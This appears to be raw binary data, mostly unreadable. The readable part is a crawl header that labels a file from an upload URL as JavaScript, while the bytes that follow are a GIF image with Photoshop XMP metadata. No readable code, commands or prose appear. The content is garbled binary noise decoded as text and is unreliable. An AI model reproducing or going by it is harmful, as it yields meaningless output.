���4�T�;|tGϱ�j���s��àt����e�<�a��,0�	{G�N�:K�'mGpbWwE!�{�m���D!���o�{�`���C��yokj�Y���"�a;m�,B3�{��(y#U��)v����gw���0.?!io����fǰ4G P��c�*jH��>��xd�0B(f0:D�{@�WHV	��sL0�8["bc��-a!�/�Q�8���{�>"�ߜ���������x�X�xAS+0��#���-��|q�ƾ�"�mA�tM��N~�H�N@�;�W�5D����/Q����C!�C*V+%J£,�a�z+9�AN9��T�G�v�ű�=xG��}�p�!K��5�s��;H�K�uj�H!Qs���u�R�v^�#�1����B2�@�Lԩ].����ϲ˝f������B.��ǥ~����V��H�0}���.�x�0���9-��>&�a+�8�[����k��h{�~�:�[�3�zH�K�`t ��*ˆ=a��!����xs��y��a�^��-?np��!F�{h'y��B��ˤ�#����{��`{T��5���v�7�ſ�T��B @�@����+������`��|GW��5��<i)5�����$� �����n�k�e߽EsD6�`�+8�6��1K��+���B>�C#� ����bD����I�b�0�ַ��#�!�z'����kyp��k��'���t!�v�u��2\~�1�C�C"D���z��Wѹpa0�+6w�x�M��C��>X�jo�`��X0��	?u\z��T�~Bwg��_�}ɷ������#� tB!�t9�W/�z^��:G7.X�ߞs��,��P#v� q�1��Br�t&���t���(�<z0�Y��N��(� ��7IRA�E��M���ᢾJ�(�b2p�!��08����L�N����57���>�ҥk��;� �	M|����!NR���iv}4�y��a�T�z53����d%�%�����NԸ�c������w��G+z!��@2H�G�\~����˗�c_�� ��	��o،���n�4��k> ����è��.)2
OdD�HL�ǟ��Ori��~�H_a����C�1V��ю��3C��n��S�R��p�.\��_�EO�'� :tEXv.K�"��4�b��� f��d6�"��B����1M���!�"[��=���G`��@*�ɦ(ԐK�ښO���¿i�"�``eg3�CY>�����pq�K��2kf��� �Wǌ��n'��Ծ��]�	�+bbc�D@��o !���e���{�A��\1���^���c,���q2r`C1 �?�E�=B~���Ȁ�z>YY���0�a��;fv�H��!�HXY~	Gt!��G�g�����������9���H����ӥ�w���C0���'�0��`��C��B9{�CG��.���dъܤC���j���I�Xkd[�od��`o�'�w����;�_�y��6��3�0:Є10:�	�gѿ�z#�O� ���M���H�9D�&1�g��P@1k���۟�	U��3���uu'�V�.Qg$A`�K"����Wf����G�P:�10:�y:�?B���ǃ�
װ�����x.��������%�2�ÄIX�,�+)����t��M�_h��Ir�#e���IA���G�.�� rN�021:�!���B�:�W�Yqc��d��o��>���nC�,\$`D�ӆ�'AH�.q��ׇ$kBٸO?�������=��O���K��!Ϲ<��kO�f<�!���90a�����p��������u|��,(�,�RL�2�;'$���.���b�wwN��u��PX���>�� ���lߒ^�"��#T��=`���� �88�Fe�p��e�?D����|�׻��8L���Á�ۦ$O&��_Rl�I{���_����8�V�����>҇�� ��{�CQ�?̍�pr!������0a0`��/�K���VW"ŋ/H�9�<kG�7�9�a�Y��/V9�T��8�RJ���ʆ�mZ�|���eN O��>uE�a���U�|6��L�0`��80`������/���7�$:9ݫ��^<�=J�LFX��êA�+x2��q�"`����Ղ@�\f��]ļ���ş¯����a�?%�"<�\0`��I#88�3ɼ�:���c����}�?��$���j�t���u��,�=�G��J�%�i������܄<}�O->9!Ul��p7�c�ۊX����9p`�`��p`�FI$�I$�0�$�V?A��c����}�4,���g�37���I1X��C�W��%��O,f��"�]Kj�m� iqG7(n?�W�K�L������������<ҏ͎8\0p0��	$`���I$�H���� �881�]�7z'ZQ��_h�:��ߩ�"/��o�dpp�\)���O�P���4Ri���|���[�
��m���i�І����"jh,�U�zeU�7��~Fpp�wu� a����c�	y0p0`��	$�I$�$��	�z^�9��&�/�؆QQ��.��q�<M��j�@�Ŵ��{dɷo���PD� ���w����O�-��M��a�E~(W�"t1p��aʩ\�z���`�I�q|a��/�k�� #����0`��I$�I$�I&1'Z��������f绒;�^�Fۭ�Z�vo��>~�i�8��pG
���"�n]g�@�\��.���^�ÄS�M,4@��Ŝ�{�����oq���9�?%D�نrx�'�?�\8\r�����I$�FI$�I$�A�>�ˇ���&	]Kg�Iu=�uV���9��m��?�g��A�v��ʩ�7��Z�.�`/r,(*h�  ��I���z���\B�.�#}��J�7.^W,����H��47��{�Q�&��������1��f? ��.^V�GI�I$�I$�� ��Թp�1�ɂk�	��C�hwk�RМ݈3��E��|Nv~q�(�8��5+��u�]ɪ*����Y�Zڑ�jidV�ڞ�W]"4�n�@���7�;�7.0��P/�st��Ti�W/�����[���>9?s3��A9�����`�F1$�I$�t�� ��L��#E��LJ-?;���حJD�;�R���|\ �^�_+��� Q�Og2��%�m����<�G�������!QO�{|�M�m�.2�.�7ҥd�������6:�SM+���+%CǞ��ϱ`8�V#��\�x�H˃\I$�I$�I'X�]C��	Ӿ� �4���EP99��Tw���!��nA�j��>)���T9�����G0͝�=%+��^����kcÃ��ϧ�� �o���4MX��,f��R{���7�^O���0��+���||N3����X�`������a&2LD���V�]+���k{�������-��F���6�n��]�y������ÑKMD�6z5����pű_�k�����D�S��?�r�h�G��b���dQő{�8��U�V�H�����E��d����ǾZ�~E���|���U9`�to�4�y��XH�0e�nI��
°���=5d�9n��� �W�J[F�I����Xi��5��B��s����*9�.�aۧs�T*5���i����P�w�<ďD;���S�-qn)w[����	����� 2����`�B�������|6���80pa/�pa���g�u�a�XW�D���S
�1|x��]�'8B�B���9���l`�Y��;�+|���[��Z!Fw������|w�O"�,J�&��{���8�ļ�K����R���W�	�u��)��CR�e���L�b��c���Q�.\�y�x\$p/9�!�t��J¥aQ0p��$���G��G������	S�e���W���K���,��~�H����p~�}�ust�+�,#����*>�/�����$C\:|�c|�
ԫaK�G*��犟-��aO����ܗ�]�B��t����J�"���_�q0��r�}��˝X$IR�aR�`�$bD�&jV�H��֝�gJ�.�vv_�a�߰��Z����a��
�|�;A��W�Nab��w޸a �<9p�֟�y�{M�Y�ײ�_�$j����[|�m����Q�,�'B�Ar�v�E�"-��L���|��?��C������/%˖��*V+���D�	���	s������>��ŷ��ĳo�r3����V����+�V���<�;�	�O�	o�vʨ�v�{��/������ӳ.��r�C���
|�� �c��ap',�����,�(#�;�/�ǆeJc���7���x�x.\�}Da�
�*V+c$HǮ�`�/�O� ��W|����̿P*�=k�.�"!�{����~;J��˷��QE�m��M1� ^���,6�!�z�O+o�*���{�fOw<TR���G���N%�5j��yh���9�\K�.���ᗿ�>ъx!�r��_@��7.\Yqc.:�֮�"G�J��a�]�f�e!����b�.h\u��0M.��fZ��;Mw`ݜ_�Ұkh}��hO7�Ըݯ:�hC����
��� �v� ����m] ܽ���Yug�؁:A�j��`��>ģ�}F��R�5�`g_������� 5����^/%��:ŏ��*V+�H��1變��&���F�;�KP0�9�m9�&ٗ;�������C�&$2�_����eˀ-���$`o~�gg�|�ʾ��J�%b�/T2�����x�}6"��8M�>���5�� ���_	O�#������6_���F8��R����3}���L�O������|�t��e��+�Ŋ��`3c/Fh8	b>�\F�Zs���G�/��8��#���#� z0���~����B�q��.�p�0����f	��:�a�Whڪ��xJ�r�Akݽ�Z����O���ž�Q̣Ŏ�Mfa�Nj�g�� ɖ(K�(��R#�>�`�z�iWա�`1}7�}��ౖYq�_�ps1ˊÛ�i���2�����\2��_���r*����2%�Wq`�{��6G��j�*��3�N�$�з�� ��;�sy5�8��K6�H��q>ap�_R�+������.���c��Q�A���˱9�BN�N[��l}�<g����kH�/�6��F��)�/���%���]B|�������I�;}�#�k�z�q�h�O�"��"G[��b��o,p丱bŋ2�=���c��Y�X!�WX:`aP������4֦���U<jQ�������r�9����oȊ}�N��GbR4\.�:>�����¾a�����T?2��:��@~�J�K�/�,\,X���;����=oQ+*��XT�P#�/��psY#�p�2��:���Oك~C4�����Px#0���J��3k���8G{�3�����3�ˋ�ŖK�o����G��f|r�������L��@vN��1Ȓ���D���}��A��,����p��e>���f�b��g=��OPc�FO6~#���Ů��Whx��'���	=�o
>>x��OT>>�r�ifW/�rǣc�_@������k0�ǋ��\�gD�\���!��F}�H1�h]��ﶿ����q!�G^�GG��0YUc�C%%x4�Z�YV��8g��r��p�WIc�O�"���9�VJgӦS�'����(�/I�K���v�W�������D�X,{��G�g�'D�܍��,0�W�r��~�?t���ᆫ�#C��L������7ij��T-��*�>�z!_����8�C1#�bR&nyiR�����^�NC,���e�7����ʥJ�H�'t{g�A�&�9%J�1�B�n)�VP|5��d�`�'���f��xv�LA��+��M�a�"�ŋ�;0�A�c�J����'ѐ\9^�BVw�?�<���!s��i��'l܃PC�/?��ŋNr�X9��} Η��#�O������~�8�LX���`��q��Ҍ�0����Ms�� �-�`!��E��g��w�薣8�B�����;,����,c����H1ܓE7w���J�?"�uSx8 ����6sj>?d�"����.��@�<B�⽠k�IGh����Q��H2�$��;+�'Re�pĎU�R������5�����>s2T`}�_>�=�C��`�	{g*��R.��d!���"��w�GԻ08e���	:����9~��+��J��w�1����'r�5�9��h:!� ����.�ߓ��R����8`e�_�:�Ur�)-4 �J�*&R^��9�=��91��bŎ7ɋ8�4ާ��U<h�Լυc��;@��>�������w���f���HmE�p��]�s�h�َ��C�zxzGC��sr�ŗ/eܒ���.҈�y�K�b,��|��4e�;�g���c���:���m��N�#�%iz`e���J�ϗG�R�S�D ���8H��/G=A��]/Hr�aUm�wxX��.�('��.xZ�/k.�'��k�Q��}C�;i..��c�O�ܰ�#���i��ޗ� � ���+S�$���X�`�|@�+�Mc�[c�л�~��_�$�����ŗ	t[.�5s�8�to���ё�8��F-m��d��j��p+p���7.,X�4q�Z`�:z^�NF8i�0��2��q��?��r���2������A�ݦ�t��B��lğ�f&r��HUڃ��5��e�I{f�Mǈa����\+�8���P�N��;GwB;�x��2.a×��c�1�X��cA!��� �Qx��ams��~���2⸣Ŏ..7�*w������~�N.��� ��Y?��5UC��q��#qv�x���a�<��##��0Dw���r�p̾�^����Ǝ��;9fh���� �*�z�c���<��˼\5�]}��T1�t�����K��-+q�qŎ�8���4G��ʇ����P}�:�i��`�0X������	��>���� ��p��c�3B�� �ʐ6�� 8B$j\C!x�B*Â`�n�ͧzN\������V5��ܾV<�������M������߲�.;4���2����� �=�}���c�iZ�8�S��ⱪ>"�7'�=��u�B<\6� �q;`�yCxE�#7~C;9��*ı�=�et�K5���;���r��q� �G�x�qe^��ecB���	����I�w��`6I�R'<q��� !4]O�+�0��kϮ~�Dz���_�?�7of��T,�M`���������|�-b���5e �5�qd��VWXY���2,4�1�pk?溏SЏD�t���X~�lT�e�|.{�~N%�����+g��~�5��2j�aW�>{����g-�����k�glD�ߛ�Z��Aݑ�|"��	� ˋ.��'iY���)Dw�	��Qd�x9�^C�$�6��A��"LQ��~%���iX!}�E����×��n';�,�-k���椌�����iX��H�F�挆t1��N<�����^�������t�s3�J���#K��;(��F�ز^$�3g�c��S]����&�񭈨͌�tV#Ƣ$aH�x�FN�Ȥ�]F=#+'*e3��3��5�KO��F�p�*��~�W�v�X�߅�G�i��w)�j�WH<����yڼLw�W6F��*���|8<�H�yv����8��#鄘"��GA�q>�%X�8�HeȲ
=��KIrʉJDuA���J�� :�a���S����B)0h|�����ɥ� #���dv�_QQ��IV��
�9�������|MFE�:�0��h/�#�>�rЍ7y8��`NЮ������U���@�cHl�Z��t�5Ŵ�2
0� �Ť����p��->~��oF�]!P�;�B�����y���X��$�%����HI��'mړ4/c�*�\�$�m!m)X#��I�,+�E��%*қ�>FQ;�:$&ح{����B�ܷ��M��Kn�?lW�1�g�"�x�*塇7���P���sm�^���c�.0i�1��m�/a�B��eqqQ���au���;��2��z�F�8� �wA"��c����K���B�Oل�#������j\��H�)imk��H��]X��C�+Q��w����yyE�®����ϖ��l
ߘo�/���ڏ�eA��Ic���=�ڷ�!�����c�6K���T��..\��7-#����k�n]��c�c��698�S���a�I�#쏞+}�IO�Bl��-�9�c�]��b�<P��Ŷ�.��e��'�x���f�Gg�����*�tjq���1�}��^j'��+Z߈Y��_`��%�4t�� !R��PQ����?�:Bc���\6�@�Fob�%R�ni�p�����=H��.��a�ͣ���Y�`��U�m��(�27z! W�����N�ws�F�@z0�� ��ms�;�q�侄]І�~���8��X���%<���C?6��#;g��r�&0m�� �����~ݍ�%�����bL�xjW��B0V\X2�=��c���	�%���=#���r�W�4ͬ$k����� ���#hܪi=���j��c��'��S�p������e��������<���r��X9��\����(6��`D���"r�u���<|ߚ�>8~:O�'^�����~j\�eyx��db� ��U�
��"�3OWH�2=/P���,�'|��r��zb+�e��[^���k��inA�-z���&���!����[Q�	���Ϟ(� Z�#u��I�e�mWܰ�~R���$!�f�<����9����ܭ�'�m�G�_N._|B�� �3G YG=�D�`����[\."����3�r���<��S���.әz��w���w�����1�`���%���A=�� |�"�hvq�>���8ak���;K����~��~)��������?�Y� �������_�*�`����T�� ����� `ˬ��+�B�!�2�0�\(��\8%æ]� ����� ��o��ü�>�!���O�]M�	w���a� ��m��Lٿ}�q��73${�u�\gޣl>��;����r	�]��2���;)�y�ܐ�)�n�#���5S�|���R�PV*??��^�Ǡ���N��~������rc��J�:����5qb���B��a�h�0�7��l�u	uX���L'�O�����`�F��9K8^1���� x�ހ�����w_��+�7��G)���f����RSC��+�k/���(8��x#����&F8L+��#I�X$5��c��\ Ce��%���S�js	�1�X]׮'��X��
�j��܉��/����������� G+:�^7�g��b�wܪ��X�qr� �EǢ�	���1�a#�K=Rz��;��T��=�� oR�d痎�j@��~{��a�B���ܱ�u�P��C�����w���=���Y�M�G��l.r��K��X�v���|A��`��}e�x\f��1Ҭ1���,zA���F�*8A�9������!�s,���2��f���
��b���V��� �w�y��g3{�l�6��)�ۭ̽>�*ၨz#�1_�sY�WE�y9^3��!���*��)1�y���,X�c�,\\zc�f�����`��� w�w`�	-���4�	��M�'��YT�H���������%ewe��s���[��#��	�K�?���^<�	�]�9�+�1~ϲ��xS�yYIIYH�F�;����_�x�[���7@�q����pX�p��*�9� E�}LɎMxC�{t=[�D�<�|5�g�����e4� �A�vc�]�����<if�����y��_���o� Ւ�T��1ꓖ��]@��
�����ҡt6�a�}�������&X)`��~`��Ny���w��r�iU5�#1�(PW"�ÂŋqW�E���;^�%Bǣ�NC_�+p��_(�q�k�g��r�2th��P˂n`3[5RםJ�ԇ��`�<z�/�|@ȹ���"�n� ��\����'$#��[������n�i����Rj/��X�����A����]sk�f�mW�~ļ<}rs����%eeba�B�� 2����c�nН���x�`��LK�b�\vT�M|&���l��hX�S�uD)4$)��c\�ö����G��t�H��ʎz��a(=�����R��_� ���<K�B�W���Y������>��� ;8Y������ߞO�-�+�� �r���v����4�!M׵\.4�*�1�\>)���'��9�C�r�~؄�BHJ�ŋ2�n���-l-�0�T��4�7C{]'����hG��Eo��#}	�Ц)J�t���F�z�f�)R����>c��!-Q�ӋĚ�����H�{�/�2�QY�� ��c�ܲ��,�r�q��3��хӾ!�"�\�$-XBd1$p7��FV*��`B�����eE'���$;���kޢ�g=O6E�4������	���,��@B�7D��Y��H.k��,���(��)h�._�� Q엊�8�eǘ�Wp��|E�]����Љ��|N�.P|���'5����7�;�C��yV�~�cG��+�� ��(��83��#�Б�V�;Z��=h���uLYyՊ��V��Ay�8#/���>��O
l{>�L����ߝ��.��w�:�R�;����&>���&�v{	%R�w��1��}�%�+�;�υ��S�@qǤ�G�|�/���8�1E���	̪���i��0HkNZ9g]��,}��Ko�ʨ��߂>��|��Yр�D6m�Q��d��)���5X��;�8�+􆴠�IH	^�-8lssءZ�c���Ø�JuH�n��GO]�%:�Q���?{���8�P��kpR~�1X|Mܭ^"kp���[�;���شfM����;��b��d�R��Iq�=���Ŋ,U�����?}�>�6����%���b�s��}k_^�|=�R]������OU��	�V���.%fq�� @���^YR�n��NW*9/��ʋ�#����y���ݣR����ye���9q���9aOU�1\g����k�)7(���Ao�<A#x��=�ߐ�K�Z��?�v�oJ���(��_�ʏ�WQ�qő�(����v���Q�P@D�."ͻ{�ۍ����/U� ��Ax��K;&�ɨ}�MK�-r�v����/茤x��`���_��"�'k�2�h�a��(gO1����m%��#2�!����D��	n�Uvˤ-r�*���x������5T!��5�)KG�\;�
='��������㏘��,qG/`b?�w��]��c��}�z�hr�B:U��}x#'�b���ܧ��:��pA�](n�+�R<J��Q� ���� �xH5�ݝ��-A��3��;���棨�N�(P�+�Y�v��p���2�o"8LL� qgt���aE�Rj����#����nX�52�e�%���m� �����_��p��r������sK]].���5�����a}�qA�.^/�*V7*��O���:#�6�;�w-�)WR��QW�����[���iZ�2�i��)��[�(BK���C��~�0��z���Sw�?,��0q�3��>�{�y�b_��	�;�X,M�ݰ�\�^�ywE�z�qA�s �K���A���i\\�O�r�|1Qz.v"��Zź/����
g5�jq� ����m�x�~�GA���1�p)�x���А����<���_���5���F]��	�K�&B����r�I;�w�h�E��u�/�x^|l�/w-2�JɌ��`:c���n�>��̣xT��>�GA��8��`8���G=uE��/�_�\&=NL\^��p�M�I��m��G"v�����9Y���f�p9����ϕ���+)��о�z�Z{v)o.�Ug	X��v�c���zDa۝3�с���GP	5�WE���s���
��/�Npe>bı����Ś�5+f��Ҙ.`ac�?Ȫ��	w�U�9V7��aRJ�}7Y��3]����>�R�0�ÏDG�Z�b�S[1,r�ax�d�����K���.b��S��(�=g|��&=6I �����N��������	�𝺬N��[Sp�w��ABk7.^�p� d�!Gva�cұX�Z¦��ڒ;gD�	]Hq�Q`�;�.ޅw���ͤ�I�Ԝb�/�/�o�4���(��>��9*Tvs4A��,zO�M8AiN`bv��*}����TD��\� a�� �~���p����������B���Đ��K�w�-o�\��S�PbY�G���P:o7�'�<��%�����(���X�jxg�����k�+y�J�P�Z|��P�%P:J�����t�H��Ī*D	�$mH�Ʀ��w���cXF�i�m0l��!�۟8[�_�*
��� �vP ����X� q�3�'��81Z�Of'�0uQ�;�a�=p>�A�^���ww.3�)�a�b�ä������
�) ���oj;�F��Q��F��}��*#�����p���n$ �f���C����.�=@��M~�=�1�o󧝿qR�rt���>���t���P����M�b�x��IX���ui�mj�}�d��`�� �I��l#��"ꓹ	~{C���YH�R�W��C���}H*��@�8_@��t{dz/�b���_?�X:�(��pc�? ��/DUK��LR�X� �*1P1S��X�����,0Â�Ɋ`��`��F1�R�uI�tc�S�І��_:zE�(��x81�F������ǧ���*˪�G���x�	P0�������k�1�"FYLe�*&.eJ��c\��k�i�l@�e��d.���p��ꃕN��>X2�X�`��i�� Pތ������>��%��R��E�.$�=�}�R|��9On���n,�F=��i�8/W��C��*�/��y�	$`zK�/���}@X�bŏEa"D�k��c�r��Ǖ����Î/QGBc�^��<A�եֈc?D� r�:q*U�,�	/K�АJ����+)����9�,c���	*TN�ŗ��ŋ/����3Y� ČQ���b���7�r��|�;���G8L���`��0p�"��HCf���.c��q~�.,X��qYqb�pz��>�������$zA6����G��>0ζ?/��`=�1x!d��T#%�x��,X�eŗ�R��h�F,Yq��.,��c�^X����pg��Mu/#藨�7(�e0|:���/u����	��ԝl��#)���`�S�X�bŗ/��$X�rX��,X���V=a��8�4?z*�k����Hf��r��U}ʼq����'��VJ�@� t�#)�ˋ���=��s���x^�ˆ7�ŋ�Z��,����b��@�k�,p�c'��FY..��P�'�'2��_���`��G�2��@�����+�>a��)�܋%��3�^��b8\^6YLLeN
EXu����\�qc�;�n?c�W�*������#w�{A>��	k �T�qz3F�v}���Xˑ��#+7\gh�Xʲ�X��,X�gv��Ƣ�\^��e�'I�Q����\>�l�k"�� `ϳ�����@��e��}=翣6\fV,e��}
E��L[�Xp\�_�6U�a�G\eǣ��=q�f'bŋq!n!m�M=�f�c�v��1��d��Ó2��;�+N渲���`�b�,r�,zfށ��xX�zI#�8��c�[[7�3�K�ȸ0˄ÆIH�Q{'�e� l"�E^D$r�\2���'e��O/����v�&�0+�������b���Ta�H�&���[���1��c/N?S�n��&�k�e�\W�p+���b2�'t��^d��.�	G�W�L�e�e"�#�<pXe����+7N�A?�h��1ˋ��r����q�HwEJ���FQ��k�/Fn]�n��|@��_����	�e���#�����e�w{��p�Abi��Q��X��{3��g1�2��VV��`�� 'bw��]���YX�+�b���*T����iCyOѢ��5ڪ`v�T�2<g�	Ϲ͸'x�t�k�NГ�_3ߗ8��y��6�������C�+�eS7��Ic)��&W�����f��2s�Ͽ1���d&���rbŌc��e��*WMJ�(J���-"���dߤ��yQ/�	���� ����~a��2���Ko¿�B��q�*�����5�Q�6�}"�Q��0�V�'�z��p|���>#v~N_a)�,?��M#@H��`'e�N�e��Ma�ᰗŜ��ÑH�"�Ij��,5��*c�ޜ!��V/�b��\b�?D��R�`�\��+��X��5W�)|�� ���$v~+5m���D���Q�,�^U.�+���;
�#"��YX˘�^���
�����ɿG�ѷm^zK�����ŋ��Ef���W��/@���㚍��*8���+W.9��0����h�k��. ˑ��-���sW��rp��tt�X����b��qe�6Yeb��VYdqļU#�D^K��2�1��0�m�2��3�[YsX�q��
<����f��vRղלX��>`����&*�r�\/�/A\��\e����A#7�Kq��#~��v�>��֎+<�=5���<�%����t2q�@�q\h�eWi��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260110/530a93a4-2904-4b85-aeb3-2e8cb5a70351.js
body_size: 249598
content:
GIF89a� � �� �ZNl2���2'&iB4yHOC8���s{}YVT�ƽ{sb�{c����ske8+fcY�R-h���kY���sskskhJRJ{s{*dZTURH�{stI8������V1%���HEC�R���SJC������cck�kc������fRI.Im{ZRA63rZB6 ��w���E($�kc���xcW�{z�sg��ݨ���GtIC��ys{s�kP~ZAjI>�����ޗl)%4ZX8/D"����X�����{Z(���cJ���D1*����sZ���wB&X2����d�kRckl?XzuR9����{rS)"�X�cH���jB(R9<F%�����������ߒ������Y�yCP)[2���}8 A����G�J���aZc����ZZ��q���ycJ�sZXcfkks'IIL���kckss{��i�{��ĿskskR?���fcJ����{a��UkssRJR������������zJL{�}J1ZcZ���$1}O!���ckcdJM>)1���ǽ����[)+JRT��֝�}��|�km>?:�J�������{k��� !:a2������d!�kZ����cR����sk�sc{ZJ{sq{{|kkkkcc�cZsRB���{RJ���sss���qZL���ccc|QBkkc�cQ�cZ{{ssRK�kZ���ksk�{kQp��`��NJ1 ��ўr\�nI�yΘgи��m�o0�|1�����ɢ^(؅� ��� �`?ߌ���������ӓD��{<І$���۩mޤ[�/�ʗ�ٳ�r��P����>�� ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.f354efc70, 2023/11/09-12:05:53        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:04e45b92-4d8e-4f69-923b-fe1e8b3c9fe5" xmpMM:DocumentID="xmp.did:1327656884B611EF8310D2BF5556B6A7" xmpMM:InstanceID="xmp.iid:1327656784B611EF8310D2BF5556B6A7" xmp:CreatorTool="Adobe Photoshop 25.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:7ef17f3e-1bea-4e0e-8788-d99090bad442" stRef:documentID="adobe:docid:photoshop:2c307061-c1f2-e94f-8e21-f6e706144a23"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � 	$��	&x 4�p�
Z�H1����*"��H�� :T�e�I\L
�+�����(��7i���S�Ӏ
�54h-�?)]��%�*P�J}:��ӦXg��JSfW�6��DFKϞ�byY�aC�5N�k�.Ɛ��&\f���'w(ȄI8&خc�]�������J�����f�l��a�b͊N��gD@&��}�za��sȦ��-�4&?�<y���5I�n������	W��<ssʜw�|�𲊷�LɢP��\��O�<����;N�Z9��=<�����gzu�����`Ѐz�BX��gvؙA��\�	l��I���>-����e�~���q!(��e :�t�G���iҁnU�cy�Y[mp�1*�q��!�d�+�x�J-��W�Hc�	��$O����$0�h
�'~�1}�_�OJ��`�6/-"J0V#nj�e�^6��2e�t��gR��k¥Fn�y�vڇg�P�%�T.��*��f�i\)U�S]�Uࡠ!z���1�*�Ȥ�$-��2�%Ȳ�)�'~j������"��	�+���
r��OV��f덊�I�����>jzWMh�,��>;*���2"�H�h;���ah�.�J����[�'��k1��
k�G��;��.{F�$S�ɒ��r�ҪL	�<� 4��(ݺ	���ɺ%p��kYr.��ſb�Z���i�G�̲SSm5�#c�/�l�0 6�c��ZY�P�K`VC���:%bŐn�7�����7ӭU���!�[u��'.��+��D�fP�'C(R9`oPF^��B�%���q�}��f^p��I����g�����"n;�+^���<��ϼ���A@�e���¢k6��AK��ꫳn��+=;�Cs;Ժ�o8����/7s����M����>�'!3���|���N�����Z ��aO{��^�����/q?ȃ/�`�Ql`
SЁ��?)	��d�6�oσ^��נɹP���c���9�Aqb�u�1=X��@ �J 
Qp x��\2ĖD`� !��� (��P�+d�P��B�p�`��qȑ2�p���C)���?I �x���B%v����
[4+,�O�g�^���0֐Mbܘ�Ǳ3fJ����|!
>�B�&�`?���8�����*W��/��� �͉@��!��:C"0�p�����]r�x/����I���dB��>̑҂�8%��h.����;��ظK���L���&^�ˇ> �񎘗L���,3���P�q�3;BH`��T��4s�b��WvӋ�L�!-��� i^���:����Ĵ��8�Lm�l	骙ElR`x�:�J�Ro�i+']:�ˌ�����A

1�&*�y����)M�+a�R���K��`7$��"Ɠ�;+�ծ^��!�=��l��R���5CC�2LQ-(T�J��Ҡw�fꦚH�Db x�1C���b�k$�DE黏�M��?����!�rͬ]�:Wn�U�L�*_m���i��*X�Hح:1~��YJЊ��Jv���l���ټ:����AA��Y��G#�(ߧZKsx�|��h���ֈ �m�zM��i��.p��Y����ghE;ڗ��7�:���w�vL/$*B��cd��*���U�[o�+Uߊ��IM���k@�riV�����`��}�P����ۊ�A����ֻ@1>a�D/��]|pRw�Ŀ�B�@Voq��Ұ,[ �( �6&V�M��X(Ѩ��,���ئ
�	���x���8�A����MČ�[�Pr2�Z���3X�LɎ*XQ�S�[P0�9�5�qf?hfav&��G��М��+��מ������j@ ��� Ȗ�;���(c  9&��b6@�m�i0�U���+miL����{&�zq���7���3~��j����!�WkA/���õ,�]2lS��������`O�\���)3�1���v	rZ�z~z�s.u.�TW{�&��eY�@�oɽY[���M�q���OI��֐�@.o�s!���^37	V������kǁ3���ꖞ��p�{��X�f�J�[׺�c�阪H|�"��I^i�X��2�58g���&&8��P�mU�Њ}��
��pGvS%��B���!o��IN��������DEx���:�I�����D"v�m@��@{�k�[�W��8���.u�s!�n�sL�h(^���:0+Jp����g��)��m�DF�[���ZC�p�q��&,o	�=�!��5LauE7����N�zQ`��>}<��9,��x�?��E������8>��fn��B��w�ާ^r7o��cK>�0&fQ�z�(&D�gv�[�@y��vmW&�~��~(G'K� a�{}�Ze�w:�g�}Ppgbf?e7~�F�g�|N� tt=(�|�[�^!W�T�;�*�@��k�m���Gb4�dYU9�vp�v�fܦ��7>X�C@��.U�^.%w]�t�����G�`:G�@��J7dLt�Z���{��NI�9��%]���t�-_x~�pye���t��}ŉ��zGu�} 7i!�RE��Tp�I��5��h�K\���F��8]H�aNH#�1��p����R&����!r!/�r}3�Ei�7r�W��G}p�
�Ћ<�/�k-��v3�d����I�GƤ_��(��ue��y��뗆1�19�,���!2C�ђf�R"Gi���"�S�J L�tI9��S
�C
�R9��S�h��z'F��AA4Dه;�cH��h���)�5�8��/����,|��7iw(d�����'P�Q(Y���a��&֒��>��s� �6y�Da7����=I>�#'Y3'&@�AQ�q�� �g�)�N����
R�~����Ē����Db҆9��}`J�rZ��4y�hُ�xK�;Y���m`Jr5W��}�3��X���y�FM��i�Z	G0s�h��i�%9S6���B��(��8g a"���������)�rD�y���I�����Nɇ�9��YL�H]��.H��;�֙È~Nb���Js߉/�p/I1&T4 �V�Y�C�H�5�Y��Y��f�㙛�	��dM��)��QL�vfe2xP~ǟ���i��@aA{Spb�s-:��*�7��B�;:��ٞ_١��Ej��NIv�P��pn�-�x���e��4Z{u;�b/jY��'^�gp������MI��i�/������"j�1	���[Z'��a�^�'��1��A�y=�R�;��b���	�_A�Y���)pGJ�{z��9�[1x�5!��I(qn�����2��l`��I��J�?��M9��u�3��tڡ��D�&ɋǩ��:�'Y���@k���!�r�
�x�ȺU�ɬ�ڡpЈ|���ꂮ@����ix�:RS9��䑗����hF-jKA����
 ���u
�����ʡҊ�Gyr�؊"i�n��P/#�&�@ˣm�$��a�G!L�������y
�K�a�U��+z���٪� +���ʓ(��rBS!4c12-k��z��㉑Y��+s���`��Xx9kb�*��J�[49�M ��c��=��B�&S7)ۢɢ�Z+�2뵴Y�:�Y���#�U���ٱE+�$k���A�$R�
���
Q��0j�����㑆۬;+{>���&�d ���:0�������'�u&hD8�i��nqe�d�}�GҦoʵ�ۺ_7Ժ�a���+G�e�0����K��� �J"k�$�Rs�'[FC�H�{�Ӡ�X����K���K��I6�w6��~b����,���R9�������8�*"�lR����y>�������[�JZ����\g9��8� 
B��ӹZ��Ka���B��1JA��+���=ga>u����>D�rջ���q��,ɽz� W��[O?��6|p����J��H�1���`���O��*'@�p<��`P:'��i�J�S,����V����\�.!�M�����S���'�-B
